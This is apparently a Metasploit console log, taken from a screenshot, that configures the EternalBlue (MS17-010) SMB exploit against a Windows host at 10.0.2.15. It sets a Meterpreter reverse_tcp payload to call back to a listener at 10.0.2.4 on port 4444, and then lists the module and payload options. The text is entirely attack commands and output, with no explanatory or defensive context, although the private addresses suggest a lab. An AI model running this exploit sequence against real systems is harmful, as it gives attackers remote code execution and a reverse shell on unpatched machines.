 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.15
RHOSTS ⇒ 10.0.2.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.4
LHOST ⇒ 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.0.2.15 yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affec
ts Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Ser
ver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port